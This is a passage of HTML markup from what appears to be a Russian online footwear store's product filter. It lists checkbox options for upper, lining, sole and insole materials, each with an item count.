																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_1017020137" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_1017020137">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная кожа/экокожа/текстиль">натуральная кожа/экокожа/текстиль (<span data-role="count_MAX_SMART_FILTER_833_1017020137">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_2951211904"
														id="MAX_SMART_FILTER_833_2951211904"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_2951211904" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_2951211904">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Хлопок 20%; Полиэстер 80%">Хлопок 20%; Полиэстер 80% (<span data-role="count_MAX_SMART_FILTER_833_2951211904">28</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_943010312"
														id="MAX_SMART_FILTER_833_943010312"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_943010312" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_943010312">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (полиамид 100%)">текстиль (полиамид 100%) (<span data-role="count_MAX_SMART_FILTER_833_943010312">62</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_1328677534"
														id="MAX_SMART_FILTER_833_1328677534"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_1328677534" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_1328677534">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 100%)">текстиль (ПЭ 100%) (<span data-role="count_MAX_SMART_FILTER_833_1328677534">43</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_976343239"
														id="MAX_SMART_FILTER_833_976343239"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_976343239" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_976343239">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль/экокожа/полимерный материал">текстиль/экокожа/полимерный материал (<span data-role="count_MAX_SMART_FILTER_833_976343239">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_775414092"
														id="MAX_SMART_FILTER_833_775414092"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_775414092" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_775414092">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="экокожа">экокожа (<span data-role="count_MAX_SMART_FILTER_833_775414092">25</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_3224993888"
														id="MAX_SMART_FILTER_833_3224993888"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_3224993888" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_3224993888">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="экокожа/текстиль">экокожа/текстиль (<span data-role="count_MAX_SMART_FILTER_833_3224993888">159</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_3126477797"
														id="MAX_SMART_FILTER_833_3126477797"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_3126477797" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_3126477797">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Натуральная кожа">Натуральная кожа (<span data-role="count_MAX_SMART_FILTER_833_3126477797">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_592646751"
														id="MAX_SMART_FILTER_833_592646751"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_592646751" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_592646751">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Текстиль">Текстиль (<span data-role="count_MAX_SMART_FILTER_833_592646751">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_1453216154"
														id="MAX_SMART_FILTER_833_1453216154"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_1453216154" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_1453216154">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="экокожа/текстиль/полимерный материал">экокожа/текстиль/полимерный материал (<span data-role="count_MAX_SMART_FILTER_833_1453216154">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_3920057129"
														id="MAX_SMART_FILTER_833_3920057129"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_3920057129" class="bx_filter_param_label   " for="MAX_SMART_FILTER_833_3920057129">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль/экокожа">текстиль/экокожа (<span data-role="count_MAX_SMART_FILTER_833_3920057129">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_833_746873286"
														id="MAX_SMART_FILTER_833_746873286"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_833_746873286" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_833_746873286">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная замша/текстиль">натуральная замша/текстиль (<span data-role="count_MAX_SMART_FILTER_833_746873286">1</span>)</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=material_podkladki data-property_id="834" data-property_name="Материал подкладки">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Материал подкладки												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_3074339062"
														id="MAX_SMART_FILTER_834_3074339062"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_3074339062" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_3074339062">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="байка">байка (<span data-role="count_MAX_SMART_FILTER_834_3074339062">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_1583158723"
														id="MAX_SMART_FILTER_834_1583158723"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_1583158723" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_1583158723">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="мех шерстяной">мех шерстяной (<span data-role="count_MAX_SMART_FILTER_834_1583158723">40</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_3344188537"
														id="MAX_SMART_FILTER_834_3344188537"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_3344188537" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_3344188537">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная кожа">натуральная кожа (<span data-role="count_MAX_SMART_FILTER_834_3344188537">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_552364414"
														id="MAX_SMART_FILTER_834_552364414"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_552364414" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_552364414">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная шерсть">натуральная шерсть (<span data-role="count_MAX_SMART_FILTER_834_552364414">29</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_1475041768"
														id="MAX_SMART_FILTER_834_1475041768"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_1475041768" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_1475041768">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральный мех">натуральный мех (<span data-role="count_MAX_SMART_FILTER_834_1475041768">35</span>)</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_3642929441"
														id="MAX_SMART_FILTER_834_3642929441"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_3642929441" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_3642929441">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль">текстиль (<span data-role="count_MAX_SMART_FILTER_834_3642929441">23</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_2840085934"
														id="MAX_SMART_FILTER_834_2840085934"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_2840085934" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_2840085934">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 65%, шерсть 35%)">текстиль (ПЭ 65%, шерсть 35%) (<span data-role="count_MAX_SMART_FILTER_834_2840085934">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_1324378281"
														id="MAX_SMART_FILTER_834_1324378281"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_1324378281" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_1324378281">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 70%, шерсть 30%)">текстиль (ПЭ 70%, шерсть 30%) (<span data-role="count_MAX_SMART_FILTER_834_1324378281">43</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_2964638914"
														id="MAX_SMART_FILTER_834_2964638914"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_2964638914" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_2964638914">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 70%,шерсть 30%)">текстиль (ПЭ 70%,шерсть 30%) (<span data-role="count_MAX_SMART_FILTER_834_2964638914">17</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_3350461524"
														id="MAX_SMART_FILTER_834_3350461524"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_3350461524" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_3350461524">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 80%, шерсть 20%)">текстиль (ПЭ 80%, шерсть 20%) (<span data-role="count_MAX_SMART_FILTER_834_3350461524">19</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_700292472"
														id="MAX_SMART_FILTER_834_700292472"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_700292472" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_700292472">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (хлопок 50%, ПЭ 50%)">текстиль (хлопок 50%, ПЭ 50%) (<span data-role="count_MAX_SMART_FILTER_834_700292472">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_785406305"
														id="MAX_SMART_FILTER_834_785406305"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_785406305" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_785406305">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (шерсть 50%, ПЭ 50%)">текстиль (шерсть 50%, ПЭ 50%) (<span data-role="count_MAX_SMART_FILTER_834_785406305">28</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_3194963184"
														id="MAX_SMART_FILTER_834_3194963184"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_3194963184" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_3194963184">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (шерсть 80%, ПЭ 20%)">текстиль (шерсть 80%, ПЭ 20%) (<span data-role="count_MAX_SMART_FILTER_834_3194963184">144</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_2182460480"
														id="MAX_SMART_FILTER_834_2182460480"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_2182460480" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_2182460480">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="байка (шерсть 50%, ПЭ 50%)">байка (шерсть 50%, ПЭ 50%) (<span data-role="count_MAX_SMART_FILTER_834_2182460480">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_477176291"
														id="MAX_SMART_FILTER_834_477176291"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_477176291" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_477176291">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (шерсть 60%, ПЭ 40%)">текстиль (шерсть 60%, ПЭ 40%) (<span data-role="count_MAX_SMART_FILTER_834_477176291">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_4255212194"
														id="MAX_SMART_FILTER_834_4255212194"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_4255212194" class="bx_filter_param_label   " for="MAX_SMART_FILTER_834_4255212194">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Текстиль (шерсть 30%, ПЭ 70%)">Текстиль (шерсть 30%, ПЭ 70%) (<span data-role="count_MAX_SMART_FILTER_834_4255212194">10</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_834_3683725739"
														id="MAX_SMART_FILTER_834_3683725739"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_834_3683725739" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_834_3683725739">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Шерсть (шерсть 50%, ПЭ 50%)">Шерсть (шерсть 50%, ПЭ 50%) (<span data-role="count_MAX_SMART_FILTER_834_3683725739">1</span>)</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=material_podoshvy data-property_id="835" data-property_name="Материал подошвы">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Материал подошвы												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_2809427377"
														id="MAX_SMART_FILTER_835_2809427377"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_2809427377" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_2809427377">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="полимерный материал">полимерный материал (<span data-role="count_MAX_SMART_FILTER_835_2809427377">25</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_3497215271"
														id="MAX_SMART_FILTER_835_3497215271"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_3497215271" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_3497215271">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ПУ">ПУ (<span data-role="count_MAX_SMART_FILTER_835_3497215271">112</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_554597132"
														id="MAX_SMART_FILTER_835_554597132"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_554597132" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_554597132">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ПУ/ТПУ">ПУ/ТПУ (<span data-role="count_MAX_SMART_FILTER_835_554597132">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_1443449754"
														id="MAX_SMART_FILTER_835_1443449754"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_1443449754" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_1443449754">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="резина">резина (<span data-role="count_MAX_SMART_FILTER_835_1443449754">9</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_3211456175"
														id="MAX_SMART_FILTER_835_3211456175"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_3211456175" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_3211456175">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ТПР">ТПР (<span data-role="count_MAX_SMART_FILTER_835_3211456175">2</span>)</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_644071189"
														id="MAX_SMART_FILTER_835_644071189"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_644071189" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_644071189">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ТПУ">ТПУ (<span data-role="count_MAX_SMART_FILTER_835_644071189">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_1365544835"
														id="MAX_SMART_FILTER_835_1365544835"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_1365544835" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_1365544835">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ТЭП">ТЭП (<span data-role="count_MAX_SMART_FILTER_835_1365544835">163</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_3067912836"
														id="MAX_SMART_FILTER_835_3067912836"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_3067912836" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_3067912836">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ТЭП/ПУ">ТЭП/ПУ (<span data-role="count_MAX_SMART_FILTER_835_3067912836">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_3592104801"
														id="MAX_SMART_FILTER_835_3592104801"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_3592104801" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_3592104801">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ТЭП/ТПР">ТЭП/ТПР (<span data-role="count_MAX_SMART_FILTER_835_3592104801">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_2702973943"
														id="MAX_SMART_FILTER_835_2702973943"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_2702973943" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_2702973943">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ЭВА">ЭВА (<span data-role="count_MAX_SMART_FILTER_835_2702973943">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_3514232696"
														id="MAX_SMART_FILTER_835_3514232696"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_3514232696" class="bx_filter_param_label   " for="MAX_SMART_FILTER_835_3514232696">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ЭВА/резина">ЭВА/резина (<span data-role="count_MAX_SMART_FILTER_835_3514232696">13</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_835_1216331458"
														id="MAX_SMART_FILTER_835_1216331458"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_835_1216331458" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_835_1216331458">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="ЭВА/ТЭП">ЭВА/ТЭП (<span data-role="count_MAX_SMART_FILTER_835_1216331458">69</span>)</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=material_stelki data-property_id="836" data-property_name="Материал стельки">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Материал стельки												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_2949092293"
														id="MAX_SMART_FILTER_836_2949092293"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_2949092293" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_2949092293">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="байка">байка (<span data-role="count_MAX_SMART_FILTER_836_2949092293">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_322443662"
														id="MAX_SMART_FILTER_836_322443662"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_322443662" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_322443662">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="мех шерстяной">мех шерстяной (<span data-role="count_MAX_SMART_FILTER_836_322443662">66</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_1681860888"
														id="MAX_SMART_FILTER_836_1681860888"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_1681860888" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_1681860888">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная кожа">натуральная кожа (<span data-role="count_MAX_SMART_FILTER_836_1681860888">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_2371652653"
														id="MAX_SMART_FILTER_836_2371652653"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_2371652653" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_2371652653">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральная шерсть">натуральная шерсть (<span data-role="count_MAX_SMART_FILTER_836_2371652653">34</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_341171607"
														id="MAX_SMART_FILTER_836_341171607"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_341171607" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_341171607">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="натуральный мех">натуральный мех (<span data-role="count_MAX_SMART_FILTER_836_341171607">32</span>)</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_170076367"
														id="MAX_SMART_FILTER_836_170076367"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_170076367" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_170076367">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль">текстиль (<span data-role="count_MAX_SMART_FILTER_836_170076367">29</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_2099517529"
														id="MAX_SMART_FILTER_836_2099517529"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_2099517529" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_2099517529">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 65%, шерсть 35%)">текстиль (ПЭ 65%, шерсть 35%) (<span data-role="count_MAX_SMART_FILTER_836_2099517529">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_3812658682"
														id="MAX_SMART_FILTER_836_3812658682"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_3812658682" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_3812658682">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 70%, хлопок 30%)">текстиль (ПЭ 70%, хлопок 30%) (<span data-role="count_MAX_SMART_FILTER_836_3812658682">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_2487729516"
														id="MAX_SMART_FILTER_836_2487729516"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_2487729516" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_2487729516">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (ПЭ 70%, шерсть 30%)">текстиль (ПЭ 70%, шерсть 30%) (<span data-role="count_MAX_SMART_FILTER_836_2487729516">46</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_223276246"
														id="MAX_SMART_FILTER_836_223276246"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_223276246" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_223276246">
														<span class="bx_filter_input_checkbox">
